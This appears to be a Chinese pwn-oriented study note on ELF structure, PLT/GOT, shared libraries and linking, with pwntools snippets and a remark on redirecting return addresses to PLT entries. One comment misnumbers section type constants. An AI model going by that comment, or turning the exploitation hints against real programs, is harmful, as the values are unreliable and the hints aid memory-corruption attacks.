ET_DYN:可被动态链接的共享库,运行时与其他程序动态链接,后缀.so

- 可重定位文件

ET_REL:编译器生成的目标文件,用于将多个目标文件链接到一个可执行文件或共享库中,后缀.o,静态链接库.a也可归为该类

- 核心转储文件

ET_CORE:操作系统在程序崩溃或错误生成的快照,用于调试

文件头ELF header

记录ELF文件组织结构,32位为例

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

|

/* The ELF file header. This appears at the start of every ELF file. */

#define EI_NIDENT (16)

typedef struct

{

unsigned char e_ident[EI_NIDENT]; /* Magic number and other info */

/*

1-4 bytes: ELFMAG即x7fELF

5 byte: ELF文件类型->ELFCLASS32(1)32位, ELFCLASS64(2)64位

6 byte: ELF字节序, 0无效格式, 1小端, 2大端

7 byte: ELF版本, 1即1.2版本

8-16 bytes: 无定义0

*/

Elf32_Half e_type; /* Object file type ELF 文件类型 */

Elf32_Half e_machine; /* Architecture EM_开头*/

Elf32_Word e_version; /* Object file version */

Elf32_Addr e_entry; /* Entry point virtual address 程序入口*/

/* RVA:内存中地址相对于模块基址的偏移; FOA:文件中某数据相对于文件开头的偏移 */

Elf32_Off e_phoff; /* Program header table file offset 程序头表的文件偏移*/

Elf32_Off e_shoff; /* Section header table file offset 节表的文件偏移*/

Elf32_Word e_flags; /* Processor-specific flags */

Elf32_Half e_ehsize; /* ELF header size in bytes ELF文件头大小*/

// 程序头表

Elf32_Half e_phentsize; /* Program header table entry size 每个表项大小*/

Elf32_Half e_phnum; /* Program header table entry count 表项数量*/

// 节表

Elf32_Half e_shentsize; /* Section header table entry size 每个表项大小*/

Elf32_Half e_shnum; /* Section header table entry count 表项数量*/

Elf32_Half e_shstrndx; /* Section header string table index 字符串表的索引*/

} Elf32_Ehdr;

|

程序头表Program header table

告诉系统如何创建进程,可执行文件、共享库文件有,目标文件没有,由Elf*_Phdr组成的数组

1

2

3

4

5

6

7

8

9

10

11

12

|

/* Program segment header. */

typedef struct

{

Elf32_Word p_type; /* Segment type */

Elf32_Off p_offset; /* Segment file offset */

Elf32_Addr p_vaddr; /* Segment virtual address */

Elf32_Addr p_paddr; /* Segment physical address ELF还没装载不知道物理地址作为保留字段, 通常和p_vaddr一样*/

Elf32_Word p_filesz; /* Segment size in file */

Elf32_Word p_memsz; /* Segment size in memory */

Elf32_Word p_flags; /* Segment flags 可读可写可执行等*/

Elf32_Word p_align; /* Segment alignment */

} Elf32_Phdr;

|

节头表Section header table

记录ELF节区信息,用于链接的目标文件必须拥有此结构,固定长度的Elf*_Shdr结构体数组用来存放节相关信息

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

|

/* Section header. */

typedef struct

{

Elf32_Word sh_name; /* Section name(string tbl index)节名在字符串表中索引*/

Elf32_Word sh_type; /* Section type 节类型*/

//SHT_PROGBITS(1)代码段, SHT_PROGBITS(2)数据段, SHT_SYMTAB(2)符号表, SHT_STRTAB(3)字符串表

Elf32_Word sh_flags; /* Section flags */

Elf32_Addr sh_addr; /* Section virtual addr at execution

指定了节在可执行文件内存中加载地址*/

Elf32_Off sh_offset; /* Section file offset 节在文件中偏移量*/

Elf32_Word sh_size; /* Section size in bytes 节大小*/

Elf32_Word sh_link; /* Link to another section */

Elf32_Word sh_info; /* Additional section information */

Elf32_Word sh_addralign; /* Section alignment */

Elf32_Word sh_entsize; /* Entry size if section holds table */

} Elf32_Shdr;

|



段(segment)与节(section)

- 段:用于进程的内存区域的rwx权限划分,在加载和执行时被OS来管理内存和地址映射,提供对应虚拟内存的逻辑映射

- 节:不参与内存的加载和执行,而用于链接器Linker和调试器Debugger对文件符号解析即重定位操作,提供对应文件的逻辑映射

- 代码段 Text Segment 包含函数代码与只读数据

.text节:代码节,存储程序可执行指令.rodata节:read only只读数据节,只读常量.hash节.dynsym节.dynstr节.plt节(Procedure Linkage Table, 进程链接表):包含一些代码

- 调用链接器来解析某个外部函数的地址, 并填充到.got.plt中, 然后跳转到该函数

- 直接在.got.plt中查找并跳转到对应外部函数(如果已经填充过)

.rel.got节

- 数据段 Data Segment 包含可读可写数据

.data节:已初始化的全局变量、静态变量,占用文件实际内存空间.dynamic节:动态节,存储动态链接信息,包括动态链接器需要的重定位表位置、依赖的共享对象名称、共享对象初始化代码的地址、动态链接符号表的位置、版本信息等.got节.got.plt节(.plt的GOT全局偏移表):保存全局函数真实地址

- 如果在之前查找过该符号,内容为外部函数的具体地址

- 如果没查找过, 则内容为跳转回.plt的代码, 并执行查找



.bss节:(Block Started by Symbol)未初始化的全局变量和静态变量,不占用文件实际内存空间,运行才分配空间初始化为0

- 栈段 Stack Segment

链接相关节

-

静态链接相关

.symtab节:符号表节,存储符号表信息:函数、变量、其他符号的名称、类型、地址等.strtab节:字符串表节,存储字符串数据:节名称、符号名称,被多个其他节引用.rel.text或.rela.text节:代码重定位节,链接时修正代码中符号引用.rel.data或.rela.data节:数据重定位节,链接时修正数据段中符号引用

-

其他

-

动态链接相关

-

.interp节:解释器interpreter,保存字符串/lib64/ld-linux-x86-64.so.2,可执行文件所需动态链接器路径

-

.dynamic节:由ELF*_Dyn组成的结构体数组

-

.dynsym节:动态符号表,由Elf*_Sym构成的结构体数组,只保存与动态链接相关符号

- 同时拥有

.symtab保存所有符号,辅助表:动态符号字符串表.dynstr,符号哈希表.hash

-

.rel.dyn/.rel.data节:动态链接重定位表,动态链接运行时才将导入符号的引用进行修正,共享对象重定位在装载时完成

三个ELF表

- PLT(Procedure Linkage Table):

elf.plt['system'] 通常是用于调用共享库中函数的入口点。PLT 中的代码负责将控制转移到真正的函数地址,这是通过动态链接的方式实现的。因此,PLT 中的地址是一个入口点,负责实际跳转到共享库中的函数。- 调用外部函数的一组跳转表,每个函数对应一个入口,包含可执行代码,覆盖返回地址为plt地址可最终跳转导向到got表中的函数地址处

- 未开启

FULL RELRO,PLT 表在 .plt

- 开启

FULL RELRO,PLT 表在 .plt.sec :GOT 表装载时已完成重定位且不可写所以不存在延迟绑定,PLT 直接根据 GOT 表存储的函数地址进行跳转

- Symbol Table:

elf.symbols['system'] 返回的是 ELF 文件中符号表中 system 函数的地址。这个地址是在编译时确定的,是链接时的静态地址。在编译时,链接器会将符号解析为实际的地址。

- GOT(Global Offset Table,全局偏移表):

elf.got['system'] 返回的是 ELF 文件中的 GOT 表中 system 函数的入口地址。全局表存储外部函数或库函数真实地址,GOT 表中的地址是一个指针,指向共享库/动态链接器中的真实函数地址。在运行时,当程序第一次调用一个共享库中的函数时,PLT 中的代码会更新 GOT 表中的地址,将其设置为实际函数的地址- 保存全局变量/外部符号地址

- 不用于直接调用,只保存了实际函数地址,不是可执行的指令,覆盖返回地址不用got表地址覆盖

- ELF 将 GOT 拆分成

.got 和 .got.plt , .got 保存全局变量引用的地址,.got.plt 保存函数引用的地址

共享库

命名规则:libname.so.x.y.z,xyz:主版本号、次版本号、发布版本号

SO-NAME

- 每个共享库都有一个对应的 SO-NAME,依赖某个共享库的模块在编译、链接和运行时使用共享库的 SO-NAME 而不使用详细版本号

- 系统会为每个共享库在它所在的目录创建一个跟 SO-NAME 相同的并且指向它的软链接(Symbol Link)

- 稍高版本的 libc 的

libc.so.6 本身就是动态库,不是符号链接,动态链接文件中 .dynamic 段中 DT_NEED 类型字段就是 SO-NAME

1

2

3

4

5

6

7

8

9

10

11

12

|

# 动态库

$ ls -l /lib/x86_64-linux-gnu/libc.so.6

lrwxrwxrwx 1 root root 12 May 1 2024 /lib/x86_64-linux-gnu/libc.so.6 -> libc-2.31.so # glibc 2.31

-rwxr-xr-x 1 root root 2029592 May 1 2024 /lib/x86_64-linux-gnu/libc-2.31.so

-rwxr-xr-x 1 root root 2125328 8月 8 22:47 /lib/x86_64-linux-gnu/libc.so.6 # glibc 2.39

# 动态链接器

$ ls -al /lib64/ld-linux-x86-64.so.2

lrwxrwxrwx 1 root root 32 May 1 2024 /lib64/ld-linux-x86-64.so.2 -> /lib/x86_64-linux-gnu/ld-2.31.so

lrwxrwxrwx 1 root root 44 8月 8 22:47 /lib64/ld-linux-x86-64.so.2 -> ../lib/x86_64-linux-gnu/ld-linux-x86-64.so.2

|

共享库系统路径

/lib:包含OS核心组件所需共享库文件,与内核相关/usr/lib:包含OS提供的额外共享库文件,GUI、网络库、数据库驱动程序/usr/local/lib:安装本地软件库文件默认位置,用户手动编译安装软件

更改共享库

环境变量

LD_LIBRARY_PATH:为进程设置,则启动时动态链接器会首先查找该环境变量指定的目录,会导致地址布局差异

1

|

sh = process("./lib/ld.so --preload libdl.so.2 ./pwn".split(), env={"LD_LIBRARY_PATH": "./lib/"})

|

LD_PRELOAD:指定预先装载的共享库,无论是否依赖都装载,也会导致地址布局差异

1

|

process("./lib/ld.so ./pwn".split(), env={"LD_PRELOAD": "./lib/libc.so.6"})

|

进程





编译



广义编译包括:

链接

将多个目标文件及库文件生成最终可执行文件或共享库

静态链接

1

2

|

ld a.o b.o -o ab

gcc a.o b.o -o out.elf

|

合并代码和数据段

多个目标文件中代码段和数据段合并成一个

符号解析

- 链接器通过重定位表解析目标文件中包含的对其他目标文件或库中定义的符号引用,修复对应机器码

- 需要重定位的ELF都有对应重定位段,

.text有.rel.text,.data有.rel.data

- 通过

Elf32_Rel:

- ``r_offset`加上段起始得到重定位入口位置

r_info低8位得重定位类型r_info高24位得到重定位符号在符号表.symtab中的下标

符号重定位

Elf32_Rel中st_value表示符号在段中偏移,根据重定位类型计算入口需要修正的值并修正- 32位常用重定位类型:

R_386_32:绝对地址R_386_PC32:相对当前指令地址的下一条指令相对地址

解析库依赖关系

目标文件依赖于外部库(标准/第三方),将所需的库文件链接到最终可执行文件中

1

|

/lib/x86_64-linux-gnu/libc.a # 包含多个.o文件

|

生成重定位表

每次程序地址加载变化,需要生成重定位表,以便在可执行文件在加载和执行时进行正确的符号重定位





动态链接

运行时才链接

装载时重定位

加载时将模块中相关地址修改为正确的值,模块装载到不同位置会导致模块代码段内容改变,无法实现共享库复用,浪费内存

地址无关代码(PIC, Position-independent Code)

把指令中那些需要被修改的部分分离,与数据部分放一起,指令部分保持不变,数据部分每个进程拥有一个副本

- 模块内部函数调用、数据访问:

[rip + xxx]实现引用

- 模块间函数调用、数据访问:数据段建立一个指向变量的指针数组全局偏移表(Global Offset Table, GOT),

- 共享模块被加载,若某全局变量在可执行文件中拥有副本,动态链接器把GOT中相应地址指向该副本,若变量在共享模块被初始化,动态链接器需将该初始化值复制到程序主模块中的变量副本

- 若该全局变量在主模块中无副本,GOT相应地址指向共享模块内部的该变量副本







